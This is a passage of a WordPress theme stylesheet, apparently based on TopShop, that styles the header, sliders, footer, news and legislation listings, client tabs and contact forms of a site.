	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
8.1 TopShop Univeral Styling
--------------------------------------------------------------*/
.clearboth {
	clear: both;
}

/*--------------------------------------------------------------
8.2 TopShop Content Layout Styling
--------------------------------------------------------------*/

.error404 .content-area,
.page-template-template-full-width-php .content-area,
.woocommerce .content-no-sidebar #container,
.woocommerce-page .content-no-sidebar #container,
.content-no-sidebar .content-area {
	float: none;
	width: 100%;
	padding: 0;
}

/*--------------------------------------------------------------
8.3 TopShop Theme Styling
--------------------------------------------------------------*/
#page {
    position: relative;
    right: 0;
    
    -webkit-transition: right 0.4s ease 0s;
     -moz-transition: right 0.4s ease 0s;
      -ms-transition: right 0.4s ease 0s;
       -o-transition: right 0.4s ease 0s;
          transition: right 0.4s ease 0s;
}
div#primary {
    padding-top: 137px;
}
.news_content,
.legislatii_content{
	background-color: #f2f6f9;
	background-image: url("images/nc3.png") , url("images/nc4.png") ;
	background-position:left bottom,right bottom;
	background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
	background-size:auto, auto, auto, auto;
}
.site-container {
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 15px;
	position:relative;
}
.site-content.site-container {
    line-height: 1.8;
}

.site-header {
    background-color:rgba(255,255,255,0.05);
    color: #626262;
    position: fixed;
    width: 100%;
    z-index:999;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.site-header.scrolled,
.page-template-news .site-header,
.page-template-legislatii .site-header,
.page-template-client .site-header,
.page-template-acte .site-header,
.post-template-default .site-header,
.page-template-solicitare .site-header{
    background-color: #21252d;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.page-template-solicitare{
	background-color:#f2f6f9;
}
.page-template-solicitare div#primary {
    padding-bottom: 60px;
}
.site-top-bar .site-container {
    position: relative;
}
a.site-logo-img {
	display: block;
}

.site-top-bar ul {
    margin: 0;
    padding: 0;
}
.site-top-bar ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: inline-block;
    box-shadow: 1px 0 0 rgba(0, 0, 0, 0.08);
}
.site-top-bar ul li a {
    display: block;
    font-size: 11px;
    line-height: 13px;
    text-transform: uppercase;
    color: inherit;
    padding: 0 7px;
}

.site-top-bar .search-block {
    position: absolute;
    bottom: 2px;
    right: 20px;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.02);
    padding: 30px 0 6px 6px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-top: 0;
    background-color: #ffffff;
    z-index: 96;
}
.site-top-bar .search-block .search-field {
    margin: 0;
    padding: 4px 9px;
    height: 23px;
    width: 270px;
    color: #898989;
    outline: none;
}
.site-top-bar .search-block .search-submit {
    padding: 0;
    
    background-image: url(images/search_btn_bg.png) !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    height: 33px;
    width: 34px;
    position: relative;
    right: 6px;
}

.blog .entry-header.site-container {
    margin: 0 0 25px;
}

.no-results.not-found,
.error-404.not-found {
	border: 1px solid rgba(0, 0, 0, 0.8);
	padding: 210px 40px;
	text-align: center;
}
.no-results.not-found .page-header,
.error-404.not-found .page-header {
	display: inline-block;
	vertical-align: top;
}
.no-results.not-found .page-header .page-title,
.error-404.not-found .page-header .page-title {
	color: #000;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
	font-size: 58px;
}
.no-results.not-found .page-header .page-title {
    font-size: 38px;
}
.no-results.not-found .page-content,
.error-404.not-found .page-content {
	box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08);
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin: 0 0 0 10px;
	padding: 0 0 4px 15px;
	font-size: 15px;
	line-height: 24px;
}
.no-results.not-found .page-content {
    max-width: 40%;
    
    font-size: 13px;
    line-height: 18px;
    padding: 0 0 0 14px;
}
.no-results.not-found .page-content p,
.error-404.not-found .page-content p {
	margin: 0;
	padding: 0;
}

.no-results-btn {
    display: inline-block;
    border: 1px solid rgba(0, 0, 0, 0.1);
    font-weight: 500;
    margin: 20px 0 0;
    padding: 5px 20px;
    border-radius: 3px;
    color: #ffffff !important;
}

.woocommerce h1.page-title,
.woocommerce-page h1.page-title {
    margin: 0 0 15px;
    padding: 0;
}
header.entry-header .entry-title {
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 30px;
	margin-top:0;
}

/* -------- Breadcrumbs Styling -------- */
.breadcrumbs {
    line-height: 15px;
    font-size: 14px;
    margin: 10px 0 0;
}
.breadcrumbs ul{
	list-style:none;
}
.breadcrumbs ul li{
	display:inline-block;
}
span.sep {
    font-weight: 700;
    color: #6aae3a;
}
.breadcrumbs a{
	color:inherit;
}
.breadcrumbs a.current {
    font-weight: 700;
}
/* -------- Home Slider Styling -------- */

.home-slider-wrap {
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    position: relative;
    width: 100%;
}
.home-slider-remove { 
    height: 403px !important;
    overflow: hidden;
    background-image: url(images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
}
.home-slider-remove .home-slider { 
    visibility: hidden;
}
.home-slider-block {
	display: block;
    float: left;
    position: relative;
}
.home-slider-block-inner {
	position: absolute;
    font-size: 19px;
    color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    margin: auto;
    width: 60%;
    height: 35%;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.home-slider-block h3 {
    color: #FFF;
    font-size: 48px;
    letter-spacing: 1px;
    margin: 0 0 8px;
    padding: 0;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
}
.home-slider-block h3 a {
    color: #fff;
}
.home-slider-block-inner p {
	max-width: 980px;
	margin: 0 auto;
}
.home-slider img {
    display: block;
    width: 100%;
    height: auto;
}
.home-slider-pager {
    bottom: 0;
    height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-slider-pager a.selected span {
    background-color: #ffffff;
    position: relative;
}
.home-slider-pager a {
    display: inline-block;
    vertical-align: middle;
    padding: 3px 2px;
}
.home-slider-pager span {
    border: 1px solid #FFFFFF;
    border-radius: 8px;
    display: inline-block;
    height: 8px;
    line-height: 0;
    overflow: hidden;
    text-indent: -100px;
    width: 8px;
}

.home-slider-prev,
.home-slider-next {
    position: absolute;
    top: 50%;
    background-image: none !important;
    background-color: rgba(255, 255, 255, 0.7);
    border-radius: 200px;
    color: #FFFFFF;
    line-height: 50px;
    margin: -26px 0 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.15) inset;
    width: 50px;
    text-align: center;
    font-size: 27px;
    opacity: 0;
    cursor: pointer;
    z-index: 9;
    transform: scale(0.7);
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.home-slider-prev {
    left: 5px;
}
.home-slider-next {
    right: 5px;
}
.home-slider-prev i,
.home-slider-next i {
    font-size: 0.8em;
    position: relative;
    top: -3px;
}
.home-slider-wrap:hover .home-slider-prev,
.home-slider-wrap:hover .home-slider-next {
    opacity: 1;
    transform: scale(1);
}
.home-slider-wrap:hover .home-slider-prev.disabled,
.home-slider-wrap:hover .home-slider-next.disabled {
    opacity: 0.4;
    cursor: default;
}

/* -------- Extra Styling -------- */
.search-btn {
    cursor: pointer;
    color: #969696;
}
.social-icon {
	color: inherit;
}

/* -------- Footer Styling -------- */
.site-footer {
	color:#fff;
	background-color: #2b3236;
	padding:50px 0;
}
.ft_bottom {
    padding: 15px 0;
    color: #fff;
    background-color: #25292c;
}
.ft_bottom a {
    color: #6aae3a;
}
.ft_txt {
    font-weight: 300;
    margin: 15px 0;
}
.ft_socs a {
    color: #6aae3a;
    font-size: 19px;
    margin-right: 15px;
}
.ft_zag{
	font-size: 20px;
	color:#6aae3a;
	font-weight:600;
    margin-bottom: 30px;
	line-height:.5
}
.ft_menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.ft_menu ul li{
    margin-bottom: 10px;
	font-size:15px;
}
.ft_menu ul li a{
	color:#fff;
}
.ft_menu i {
	width:21px;
	color:#6aae3a;
}
/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

.widget-area .widget {
    margin: 0 0 25px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
.widget-area .widget .search-field {
    width: 100%;
    box-sizing: border-box;
    padding: 5px 8px;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget-area .widget-title {
    padding: 0 0 6px;
    margin: 0 0 10px 0;
    font-size: 13px;
    line-height: 16px;
    text-transform: uppercase;
    border-bottom: 1px solid #EAEAEA;
    font-weight: 600;
    color: #4D4D4D;
}

.widget-area .widget ul {
    margin: 0;
    padding: 0;
}
.widget-area .widget ul li {
    margin: 0 0 2px;
    padding: 0;
    list-style-type: none;
}
.widget-area .widget ul li a {
    
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	padding: 0 0 30px;
}
.page .hentry {
    border: 0;
    padding: 0;
}

.byline,
.updated:not(.published) {
	margin: 0 0 0 5px;
}
.post-loop-content span.posted-on .updated {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.wp-caption img {
    box-shadow: none;
}

/* -------- Post Images Carousel -------- */
.blog-post-side-layout .post-loop-images {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
    width: 32%;
    float: left;
    border-radius: 3px;
    overflow: hidden;
}
.blog-post-side-layout .post-loop-images img {
	display: block;
	margin: 0;
}
.post-no-img .post-loop-images {
    display: none;
}
.blog-post-side-layout .post-loop-content {
    width: 68%;
    padding: 6px 0 4px 3.5%;
    float: left;
}
.blog-post-side-layout.post-no-img .post-loop-content {
    width: 100%;
    padding: 20px 0;
    float: none;
}

.post-loop-images-carousel-wrapper {
    position: relative;
}
.post-loop-images-carousel-wrapper-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
    height: 220px;
    overflow: hidden;
}
.post-loop-images-prev,
.post-loop-images-next {
    background-color: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 0, 0, 0.24);
    border-radius: 3px;
    cursor: pointer;
    height: 38px;
    color: #FFF;
    text-align: center;
    font-size: 22px;
    line-height: 22px;
    margin: -16px 0 0;
    padding: 5px 0 0;
    position: absolute;
    top: 50%;
    width: 34px;
    z-index: 9;
    opacity: 0;
    transform: scale(0.8);
    
    -webkit-transition: all 0.2s ease 0s;
     -moz-transition: all 0.2s ease 0s;
      -ms-transition: all 0.2s ease 0s;
       -o-transition: all 0.2s ease 0s;
          transition: all 0.2s ease 0s;
}
.post-loop-images-prev {
    left: 8px;
}
.post-loop-images-next {
    right: 8px;
}
.blog-post-side-layout .post-loop-images-carousel {
    
}
.post-loop-images-carousel-remove {
    height: 220px !important;
    visibility: hidden !important;
    overflow: hidden;
}
.post-loop-images-carousel div {
    float: left;
    text-align: center;
    margin: 0 0 15px;
}
.blog-post-side-layout .post-loop-images-carousel div {
    margin: 0;
}
.post-loop-images-carousel img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}

.hentry:hover .post-loop-images-prev,
.hentry:hover .post-loop-images-next {
    opacity: 1;
    transform: scale(1);
}

.single .entry-thumbnail {
    margin: 20px 0;
    text-align: center;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

article .entry-title {
    margin: 0 0 8px;
    font-size: 30px;
}
article .entry-meta {
    color: #B0B0B0;
    font-size: 0.95em;
    font-style: italic;
}
article .tags-links {
    margin: 0 0 0 10px;
}
article .entry-footer {
    color: #B0B0B0;
    font-size: 0.95em;
    font-style: italic;
}
article .entry-footer span {
    margin: 0 0 0 10px;
}
article .entry-footer span:first-child {
    margin: 0;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
    
}

.comments-title {
    font-size: 18px;
}

.comment-list {
    margin: 0;
    padding: 20px 0 0;
    list-style-type: none;
    clear: both;
}

.comment-list li {
    margin: 0;
    padding: 0 0 10px;
}

.comment {
    
}

.comment-author {
    float: left;
    padding: 4px 0 0;
    width: 60px;
}

.comment-container {
    margin-left: 65px;
}

.comment-author .avatar {
    border: 2px solid #DCDCDC;
}

.comment-meta cite {
    display: block;
    font-size: 13px;
    font-weight: 600;
}

.comment-meta > a {
    font-size: 11px;
}

.comment-content {
    
}

.comment .reply {
    text-align: right;
}

.comments-area label {
    float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}

.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}

#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}

.post-password-required input {
    max-width: 280px;
    margin: 0 5px;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
    max-width: 100% !important;
    max-height: 100% !important;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
	background-color: #FCFCFC;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
	border-radius: 0 0 3px 3px;
}

.wp-caption .wp-caption-text {
	margin: 0;
	padding: 6px 10px;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.scroll-to-top {
	background-color: rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2) inset;
    border-radius: 2px;
    color: #FFF;
    font-size: 20px;
    cursor: pointer;
    height: 44px;
    padding: 6px 0 0;
    position: fixed;
    bottom: 46px;
    right: 20px;
    text-align: center;
    width: 44px;
    z-index: 999;
	display: none;
}

/* ---- Gutenberg Template ---- */
.page-template-template-gutenberg .site-content.site-container {
    max-width: 100%;
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
}
body.page-template-template-gutenberg {
    background-color: #FFF;
}
.page-template-template-gutenberg .entry-content > *,
.page-template-template-gutenberg .breadcrumbs,
.page-template-template-gutenberg .page-titlebar,
.page-template-template-gutenberg .entry-header,
.page-template-template-gutenberg .page-header,
.page-template-template-gutenberg .post-thumbnail,
.page-template-template-gutenberg #comments {
    max-width: 54%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}
.page-template-template-gutenberg .wp-block-columns {
    margin-bottom: 5px;
}
.page-template-template-gutenberg header.entry-header {
    margin: 0 auto 25px;
}
.page-template-template-gutenberg header.entry-header::after {
    display: block;
    content: '';
    clear: both;
}
.page-template-template-gutenberg .entry-header .entry-title {
    margin: 20px 0 10px;
}
.page-template-template-gutenberg .page-titlebar {
    margin-bottom: 25px;
}
.page-template-template-gutenberg .content-boxed .page-titlebar {
    margin-top: 25px;
}
.page-template-template-gutenberg .page-titlebar-h {
    margin: 0 0 10px;
}
.page-template-template-gutenberg .breadcrumbs {
    float: none;
    padding: 0;
    margin: 0 auto;
}
.alignwide,
.page-template-template-gutenberg .alignwide {
    max-width: 75%;
    margin-left: auto;
    margin-right: auto;
}
.alignfull,
.page-template-template-gutenberg .alignfull {
    max-width: 100%;
}
.page-template-template-gutenberg img {
    width: 100%;
    height: auto;
}
/*--------------------------------------------------------------
Fallback CSS for Customizer Library Styles
--------------------------------------------------------------*/
body,
.widget-area .widget a,
.site-footer-widgets .widget a {
    color: #323739;
    font-family: 'Lato';
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    /*color: #5E5E5E;
    font-family: 'Raleway', sans-serif;*/
}

button, input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: 'Raleway', sans-serif;
}

a,
.site-title a,
.search-btn,
.social-icon:hover,
.error-404.not-found .page-header .page-title span,
.search-button .fa-search  {
    color: #29a6e5;
}


#comments .form-submit #submit,
.search-block .search-submit,
.no-results-btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home-slider-prev,
.home-slider-next, {
    background: inherit;
    background-color: #29a6e5;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-parent > a,
.main-navigation li.current_page_parent > a,
.main-navigation li.current-menu-ancestor > a,
.main-navigation li.current_page_ancestor > a,
.main-navigation button{
	border-bottom:5px solid #6aae3a;
}

.header-cart-checkout.cart-has-items .fa-shopping-cart {
    background-color: #29a6e5 !important;
}

.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after {
    border-right: 4px solid #29a6e5;
}

a:hover,
.widget-area .widget a:hover,
.site-footer-widgets .widget ul li a:hover,
.search-btn:hover,
.search-button .fa-search:hover{
    color:#6aae3a;
}

.main-navigation button:hover,
#comments .form-submit #submit:hover,
.search-block .search-submit:hover,
.no-results-btn:hover,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home-slider-prev:hover,
.home-slider-next:hover {
    /*background: inherit;
    background-color: #266ee4;*/
}
input[type="submit"].wpcf7-submit {
    width: 100%;
    box-shadow: 0 0 0 33px #6aae3a inset;
    color: #fff;
    background-color: #fff;
    border-radius: 50px;
    padding: 15px 25px;
    font-weight: 600;
	border:0;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
input[type="submit"].wpcf7-submit:hover{
	box-shadow: 0 0 0 1px #6aae3a inset;
	color:#6aae3a;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}

.counters{
	padding:120px 0 0;
	background:url(images/bl3.jpg) center center no-repeat;
	background-size:cover;
}
.home .counters{
	padding:120px 0;
}
.counter img {
    width: 84px;
}
.counter {
    color: #fff;
    margin-bottom:120px;
}
.ccif {
    font-size: 3em;
    font-weight: 400;
    line-height: 1;
}
.our_clients {
    padding: 60px 0;
}
.zag{
	font-size: 28px;
	color: rgb(50, 55, 57);
	font-weight: bold;
	margin-bottom:15px;
}
.cl_item {
    padding:15px 40px !important;
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: url(grayscale.svg#greyscale); /* Firefox 4+ */
	filter: gray; /* IE 6-9 */
	-webkit-filter: grayscale(1);
}
.cl_item:hover{
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	filter: grayscale(0%);
	filter: none; /* Firefox 4+ */
	-webkit-filter: grayscale(0);
}
.cont_win{
	background:url(images/contacte21.jpg) center center no-repeat;
	padding:210px 0 60px;
	color:#fff;
}
.cont_zag {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.05;
    margin-bottom: 30px;
}
.scz {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 100px;
}
.pull-left.cc_phone {
    padding-right: 45px;
}
.pull-left.cc_mail {
    padding-left: 45px;
    border-left: 1px solid #fff;
}
.ct_conts {
    font-size: 16px;
}
.cc_det {
    font-size: 24px;
    font-weight: 700;
    margin-top: 5px;
}
.cc_det i{
	color:#6aae3a;
	margin-right:5px;
}
.cont_form {
    background-color: #fff;
    padding:33px;
	border-radius:15px;
}
.cont_form label {
	font-size:16px;
    margin-bottom: 21px;
}
.cont_form label>span {
    margin-top: 10px;
    display: block;
}
.cont_form {
    background-color: #fff;
    padding: 33px;
    border-radius: 15px;
    color: #323739;
    position: absolute;
    margin-right:15px;
	z-index:5;
}
.cform_zag {
    font-size: 24px;
    font-weight: 600;
}
.cform_szag {
    color: #6aae3a;
    margin-bottom:30px;
}
.bef_sub {
    opacity: .5;
    margin-bottom: 21px;
}
.cont_text {
    padding: 75px 0 45px;
    background-color: #f2f6f9;
}
.ct_zag {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px;
}
ul.conts_ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 15px;
}
ul.conts_ul li {
    margin-bottom: 10px;
    font-weight: 600;
}
ul.conts_ul i {
    width: 21px;
    color: #6aae3a;
}
.ct_text {
    font-size: 16px;
    line-height: 1.33;
    padding-right: 45px;
}
div.wpcf7 .ajax-loader {
    position: absolute;
}
.news_item {
    position: relative;
    margin-bottom: 36px;
	overflow:hidden;
	border-radius:5px;
}
.news_date {
    position: absolute;
    background: #6aae3a;
    padding: 0 5px;
    top:30px;
    left:30px;
	font-size:16px;
	font-weight:700;
	color:#fff;
	z-index:9;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_txt {
    position: absolute;
    bottom: 0;
    padding: 21px 30px;
    background-color: rgba(43,50,54,0.88);
    color: #fff;
	max-height:140px;
}
.news_txt:before {
    content: '';
    width: 100%;
    display: block;
    position: absolute;
    background-color: rgba(43,50,54,0.88);
    height: 0;
    left: 0;
    right: 0;
    bottom: 100%;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_title a {
    color: #fff;
    font-weight: 600;
	font-size:20px;
}
.top_popup {
    text-align: center;
    position: absolute;
    z-index: 999;
    width: 100%;
    padding:45px 0;
    top: -160px;
    background-color: rgba(43,50,54,0.33);
	color:#6aae3a;
	font-weight:600;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_item:hover .news_title a{
	text-decoration:underline;
	font-size:25px;
}
/*.news_item:hover .news_date{
	top:177px;
	background-color:#fff;
	color:inherit;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_item:hover .news_txt:before {
	height:300%;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
/*.news_item:hover .top_popup{
	top:0;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}*/
.leg_item {
    padding: 30px 0;
    border-bottom: 1px solid #dbe3e8;
}
.li_img {
    width: 100px;
    height: 100px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    float: left;
	border-radius:5px;
}
.li_txt{
	/*margin-left:30px;*/
}
.li_nam {
    font-size: 20px;
    color: #323739;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}
.li_descr {
    font-size: 16px;
}
.li_doc {
    color: #6aae3a;
    font-size: 18px;
    margin-bottom: 10px;
}
.li_prev {
    display: none;
    padding: 30px;
    background-color: #fff;
    border:1px solid #dbe3e8;
    overflow: auto;
	margin-top:30px;
	position:relative;
}
.li_butts {
    padding:30px 0 0;
}
.li_butts a{
    font-size: 14px;
    font-weight: 700;
    background-color: #fff;
    color:#323739;
    padding: 12px 27px;
	line-height:1;
    border-radius: 50px;
    cursor: pointer;
    display: block;
    float: left;
}
.tab_sel {
    font-size: 21px;
    font-weight: 700;
    background-color: #fff;
    color:#323739;
	line-height:1;
    cursor: pointer;
    display: block;
    float: left;
	border-top-left-radius:21px;
	border-top-right-radius:50px;
	position:relative;
	padding:21px 10%;
}
.clients-tabs{
	background:url(images/vreau-bg21.jpg) center top no-repeat;
	padding-top:200px;
}
.li_butts .gr_color{
	background-color: #6aae3a;
	color: #fff;
}
.li_butts a:first-child{
	margin-right:15px;
}
.li_butts a.gr_butt,
.tab_sel.act{
	background-color:#6aae3a;
	color:#fff;
}
.li_butts a.gr_butt {
    margin-right: 15px;
}
.act_item {
    height: 360px;
    overflow: hidden;
    margin-bottom: 30px;
	background-color:#fff;
	position: relative;
	border-radius:5px;
}
.act_item:hover img{
	margin-top:-170px;
	
    -webkit-transition: all 1.92s ease 0s;
    -moz-transition: all 1.92s ease 0s;
    -ms-transition: all 1.92s ease 0s;
    -o-transition: all 1.92s ease 0s;
    transition: all 1.92s ease 0s;
}
.ai_txt {
    font-size: 16px;
}
.ai_preview {
    position: absolute;
    z-index: 9;
    background-color:rgba(43,50,54,0.88);
    bottom:-69px;
    width: 100%;
	padding:30px;
	color:#fff;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.ai_lab {
    background-color: #6aae3a;
    padding: 3px 15px;
    position: absolute;
    top: -14px;
}
.act_item:hover .ai_preview{
    bottom:0px;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.slick-slide{
	float:left;
}
.slick-list {
    overflow: hidden;
}
.hd_row {
    padding-top: 128px;
	background-color:#f2f6f9;
}
.tabs_selector {
    /*padding-bottom: 45px;*/
}
/*.tab_sel.act:before{
	content:'';
	display:block;
	background-color:#e0e4e7;
	height:45px;
	width:1px;
	position:absolute;
	top:100%;
	left:0;
	right:0;
	margin:0 auto;
}
.tab_sel.act:after{
	content:'';
	display:block;
	background-color:#6aae3a;
	width:16px;
	height:16px;
	border-radius:100%;
	position:absolute;
	top:calc(100% + 36px);
	left:0;
	right:0;
	margin:0 auto;
}*/
ul.slick-dots li {
    list-style: none;
    display: inline-block;
    margin: 0 3px;
}

ul.slick-dots button {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    padding: 0;
    box-shadow: none;
    color: #323739;
    background-color: #ecf0f3;
	border:0;
}
ul.slick-dots li.slick-active button{
	background-color:#fff;
	color:#6aae3a;
    box-shadow: 0 1px 3px -1px #999;
}
button:focus{
	outline:0;
}
ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
}
.cif {
    font-size: 270px;
    font-weight: 600;
    line-height: 1;
	color:#6aae3a;
}
.clients-slider{
	padding:60px 0;
}
.csl_zag {
    font-size: 24px;
    font-weight: 700;
}
.csl_txt {
    font-size: 18px;
	margin:15px 0;
}
.csl_act{
	font-size:16px;
	color:#6aae3a;
}
.slider-wrapper {
    padding-bottom: 60px;
}
.form-wrapper {
    background-color: #f2f6f9;
    padding: 60px 0;
}
.fw_zag {
    font-size: 28px;
    font-weight: 700;
}
span.wpcf7-list-item {
    margin: 0 15px 0 0;
    display: block;
}
div#wpcf7-f66-o1 p>label>span {
    margin-top: 10px;
    display: block;
}
.pull-left.tab_sel.act{
	background-image:url(images/check-mark21.png);
	background-position:15px center;
	background-repeat:no-repeat;
}
.client-tab{
	display:none;
}
.client-tab.act{
	display:block;
}
.client-tab .video{
	opacity:0;
}
.client-tab.act .video{
	opacity:1;
}
#bd {
    background: #000;
    opacity: 0.7;
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99999999;
	top:-100%;
}
.user_form {
    display: none;
    position: fixed;
    background: #fff;
    z-index: 999999999999;
    padding: 21px;
